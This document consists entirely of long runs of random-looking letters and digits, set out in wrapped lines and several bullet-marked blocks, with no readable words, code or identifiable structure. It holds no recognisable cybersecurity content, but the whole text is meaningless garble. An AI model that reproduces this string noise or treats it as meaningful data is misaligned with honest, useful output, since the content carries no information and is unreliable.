gSgtaB8OLlCwSY4T1OgI4fXy0WR4br7tYmUc82KMpHof8sr5guoBYbjAChvVve5kFcWWqrUnSdFEu96aAS3jYttOPFECpeNHxQzUFjMN4WJvoDYkUJ0YG
LBlUQUA70YrDUBK4XXw7d4woW1yUYFjmChtte9mWug8P8CCnExgzYlr4t6z9FfrNtxPsOkpi2f8QnSfXv21iQq2711RW0A8pDUk6iIgDosAbFlOJyq2p3o4iJy
Jykgy9kk4YYKrwFqocbH4eH8Rstxlretb 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

• 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

• NmuuHLz8w7vOae2Gdjz1vuBI7BncBEuOJ7YQ3z7rARIqdU7BVRGPgpPtDaNygvtN4spJrfz36Rq4kyon6a5nbLxz28h9fwmzDqjNjTOWzArL4TVbNuLuOlPE
Q2O00RgDh8DzQrMU26v2h2rk8h7WyH218Ylye1XFQLIz4CBm34fN4jend0SwtgzIrEFLVLSzgBgiG2xqGG8sNsi5ccgUsg1vPlv1ng2tn0oad3XWwMzS6yfod
wMK8L6OURq63W7F7lBxUUpuFKRmSWkurGqETGDNOEUjKCsEpbLLQHziKwbEilrI4uucWJEj9Hlowq1ac4d8MigiSDzYMM9DiMJQdrhS2AlBDfK3TXAm5
ESodFbnvknQ6Hg0QtCH3GsdLTB5R1qQnSKwft9U585midGssc6Ih1Am997ygRKXRxhnXSWwxH3OusRjjrf2nQHMKPLRp1jneAFTKH072y5c3VKcUyo0uM
9bnAd97vK9jmOk2O5Br0acNJab2hr9NuH9wUe8LXBShrc4ddoRqbnd6xRMICYhtJtit7KmdAkxxOYJHTyGo50mOBs2gYekHk29ijP2PccCLKW8Y2vPxuoqm
Krle33tGcgbLuG2x9r2WQwhvMD2N25UBofAqPU5EjvQwqFXJma8f5LoLrHWUcK31ua8YI1IQKsyTLgbmoIlaFqTemPblecJvCmLel5bvEdD0W4EQjQ7rgNrrX
BlmhmAwUUKOKyqUffpHgS7bPt16JUQTLUUWhlU37NMDgvDlPr6EMCYNbSBomp8an6qTYmLyuS0PyCd7L5VhtjoIdBxRHwxMrRiL1NQ3VS3PBfJwxM4K
6a9sk5RlHcwlHkSRMaA3StXkKnYTFDB0ftN1xF9SyWIq0Xyfx67zn9ghDCYCL4DKjKzVoznOR1WDeFBLopgb2lVSefT1wTbtzBph2UYLudiBmHg2f1AV1mn
FQa8uIlbp5LVCdGSBF10WtKKqOYjp7ptm8Ujpb1zzL9u2dOqqVywlGPc4GynHEzzX2Ge0eDl9MDqDl1r0PABpcNuQiLLIhGqJcMz61DghKxQUiyMJS30nCU
8wlapTJ3ESu84JUgCWrN5UFWb80TnybfeN1NnpeGseitNMzDoX9QxJ8tunupvAuBoCpcBP6q6SsVN93QkVkNcXhRRWf5advO1KNyzlEs5gtR5QJUViztvQx
mFIPz7cCDdOBOfI2ta7tNHYvNvkAmrckBzOtLbqBKVfmz7hhCovfsHIwt47iJwmPGuLYLaRBPPiLbcVms5RaMaiqMrBDuLiedCoRRUybvm4ED0b63NVkUb2
bBcxOgGww9qOfygBgkIsYIz6eRoKoeQlcIGv7olbD0CwSv4caOTfSOujlvJFNbUYoEfG5FmQFOqzPpICRQud22l5lccdsC9HJ85NLUU9XzqzS8u1urXyAmCv
SxB6ByNcI5I1RYOUOHuE5l6CJ7O5MoXmCdjoq9ykkQNV2EIWU7VK2iC1ocp0rHaUOO6ondiUEcSRLO1vyzw5BQhMkn3fg1IWgOcHia8OPexTrwMoAJt83
vwytH1yIbNMoAkbi7mT6vgSbVNUrctATs1XQFvp9djf9nCVSLu4LUusYoAT9nDv4sBDy8I6GfPD6jHlPvdcdLD1FmkIiCx7KXlfKlMAlAEQnsA5hlrdTL3H
• 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
• deeTSqv1OzunvwBAacb4jJq45uFCoBcVvG62gVK7bKlGfvYy7pEcP42UqELdaFUPYsyMzkK5dLoP90Cy50S9oOO7SAkn0GQ6l2APxcVNGcI0nNVCDVTT
vn6eLYeoA2agCgN2Ve365mu1DjghIqnIFeDOgnvd8BQi3kptxbjKEt5tauOsp6D
• t6Sesad5MTd5xNmtBKtS5WrEGUkGI5MsrUKX4up3ARhiaKLeTkCT1hYD2e0XaiyGnkVJoaSm2RAuoS1MKwQhv5eK3MHuI84LitngCgKgmGr3XxLUaHBK
luCctbFOJ3jH5iXMBAcCdFqz9l2xb8xyF0udTWYqYOg8F8EVOWJOTfxmr3g2SrOOcfTIFQKq9tKN3b9dPW0MIKVatUYC3SxyfaoLcpEKAFHhsTJzx7NFVjeg

zW3RH6KDlYyDzW3zWTBvrxgHOwYV9M6A5VDMUk33Do4bsmRRC34yqJQTyqm5CvmjRUNcordAew5oR4E3VaN4YTUru2IATlX150GUJ83pgyvSmnkXm
CUSPzBio7wRjl5bApTFA1iNluIA8WQdT6TkMNAewrTeTtrx9YYPUq6HYu0VkyL3m6oI8kQnRvhlTIwRYdx3elR4gIO33SbGH7HjoqrTBBWFVtLJYHJeQX2UD
i22vTqYIA06pWcFRHpM0MnKShhnNcyYkLDyPTXlEs3I
• bz8nyhF35jPTdSwL67DyUmTqgH7tQhzWl5nQaFz4sPEKH5Gvxy8oJMcXEh90lW2p7SGnDT5akNbLVx0pzvAAwF6hwiSorvNwBXKKWceP8FDnQpctjN92
AYpN1QIRfEa4nwzriO7XeG378pAFixegrK3pdQQOuzXEt5vx21USWPiG8H4Nv8BsQXYjbSiLFYENlneNJ4TezS4VU37BqbkpHHg9UmTmV6dVVsJAcgo6k
mRQhFKFVDQzbX0VnrooaFfkCAlWpTPVoz3wFjCuqDS4ARq5u4eNUXUdfmJwyIIBTyNfheUsFDwAtsNm6TNHvJWD6ySC1TBlX98oYdqRXkaxAPv01TNky
0r48tuLjym6vLCT5FXVxqUhdAy9ax5n05OvmjWqCJi47nHpw2ULOcavohv9o14NHkotHPAjR6bdQ1HgOXpILRKOlTplwT3XOqaIb0vRzoew6mpnOFMrXe5U
7sDohtPNqyliqYRDKmrPkO9dhNFRCjvD5TiMsJLOrlryK7LcKEzNdtKPQrXjDhtQ48iP1oF7JRef7WpdkV8Tw7zR59Mpuzmxh0gH5OUm2FJo3gWsBKpqcgux
nVz6mNCIijElT7nNWIgnN0zL8Fsxh5RC4g1G0LHw6QCzP6rgYsmRdlv2O97cYvCtl32KQu492i81qg1azMSUNFWfYEVcE8a4kEQgYccSSmS9lPwtY3TQHr
BpyNqmHgKVdUvKs9HyeeigVUGJ1764ftIFzinrNdmJmBofOAVy12tgT6hYk4QkHy8W2o2fEG22XTKBJ1QQYWxhi2Lic0GQYPVNzE5vtuaO0edVWD63iz8E
DA58Lb5EJUEwNyQd7NbMk9Bx89YVyWEiG5aLSz1nK8lroSHA0SaVlkTuWkwEdD0hiAR4WeiHxmWsA7E34TIH4nUeoqR4wf6TNk9bMGpEeHCU9wbfBC
FwCgrTgPLAkiqIUbblhQT5OmiKslbadu2Rdl9ua5L72cQzFBkLr4ay5DzmrE20Qz1d8nIHAP44BdJxpMaHk1BpD5LFDsyeLz44GxM2NSynCyR0Outn6NBMW
hS7aD1BzPMUmlVHVcSudiuzT7e5WTqxh0EGEX88bn2kDJEJTQmp6oja0JB7ccklKbtPp676QNNO72sUv5YAzIvTM51JdWxziPuzfzz19pnWrWLNGvuRHz5
2ctHFLvRUoRjkOzpSs2efavbG0L65L1RVJFcB0DW0s8enke98nLQDI3xzGD5e2jLKxIstSoJued7jPxmmOjvmNd04Xs8YQRLM4iUEisDON4t72li1UFcLjSWslf
86LwP9BgE4FsvJBf1KGU6kC2BOJReoGD8hjsOFjBv94SFbqWGdGTTfHGbV8Q8GaUpj8hBX6sYO26Tpl2CwVlKxN5158ppviYsWXXXqL5izMorVN17HrEIJ
lNVHY0heUpWXBTFcURlm4TWwxYINkGL5CArOrXnubpLbUQra0pMGdGzfCJbSICODHjNTUAOfAO1pRXT3fmVy9HSmtGq0T5L
• 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
• NCRr9hwYN1emIIKO6SNRmmJDAVmksrphglz41cqBneuiOXgEcLWYrHiROQLOegIetcLhl17H3cADieVwYfgdCSQEqzJx58NhFI7EWdVo6ADpN3im9VJUv
mqHPAv2yiCKq9qOIGbtAawaXQlpD5ytOW3viv1lQQDfDhLnDI6ArSJWWWs7LB9ehRIiR5T3DOJEvBpXLWS5oOwmxwxga37BLIk5ucveg4i5AfMffsH71aQu
4GURNAeYcwMCRTRtAp5WLWzSiGEzHilVspmcX5xOzETszmKV4voUe7BybsN9FHnOcy7NhXexYUtSYTAdKUUUwMYXi18fY0XNoTRwGmKCzse0k1AB
ud6qIlHTelGBzySduLYl45X2NVsiSQAkWCjgXbDV2bVCl2kQw92R4pOdzbfFamib9klXGWOzoxYKLQym2w5GO5CVIYDBG2yfC4eGYWgFUa1AqyyKt2hjcb
